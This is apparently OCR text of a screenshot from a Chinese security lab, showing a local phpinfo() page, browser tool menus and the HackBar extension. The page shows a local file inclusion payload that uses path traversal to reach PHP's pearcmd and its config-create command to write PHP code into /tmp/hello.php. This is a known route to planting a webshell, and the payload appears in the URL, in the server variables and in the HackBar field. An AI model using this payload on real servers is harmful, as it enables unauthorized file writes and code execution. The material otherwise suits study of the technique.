 127.0.0.1/info.php?+config-create+/&lang=../../../../../../../../../../usr/local/pear/share/pear/pe
$_SERVER['QUERY_STRING']
+config-create+/&lang=../../../../../../../../../../usr/local/pear/share/pear/pearcmd&/%3C?=phpinfo()?%3E+
/tmp/hello.php
$_SERVER['REQUEST_URI']
/info.php?+config-create+/&lang=../../../../../../../../../../usr/local/pear/share/pear/pearcmd&
/%3C?=phpinfo()?%3E+/tmp/hello.php
$_SERVER['SCRIPT_NAME']
/info.php
$_SERVER['PHP_SELF']
/info.php
$_SERVER['REQUEST_TIME_FLOAT']
1672279989.1371
$_SERVER['REQUEST_TIME']
1672279989
$_SERVER['argv']
Array
(
[0] =>
[1] => config-create
[2] => /&lang=../../../../../../../../../../usr/local/pear/share/pear/pearcmd&/%3C?=phpinfo()?%3E
[3] => /tmp/hello.php
)
$_SERVER['argc']
4
$_ENV['SSH_AUTH_SOCK']
/private/tmp/com.apple.launchd.HESREh9HKi/Listeners
$_ENV['LC_TERMINAL_VERSION']
3.4.10
$_ENV['COLORFGBG']
7;0
$_ENV['LANG']
en_US.UTF-8
$_ENV['PATH']
/Library/Frameworks/Python.framework/Versions/3.8/bin:/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/bin:/bin:
/usr/sbin:/sbin:/Applications/VMware Fusion.app/Contents/Public:/usr/local/go/bin:/opt/metasploit-framework
/bin:/usr/local/mysql/bin
'argv' 高亮全部 区分大小写 匹配变音符号 匹配词句 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://127.0.0.1/info.php?+config-create+/&lang=../../../../../../../../../../usr/local
/pear/share/pear/pearcmd&/<?=phpinfo()?>+/tmp/hello.php
雷石安全实验室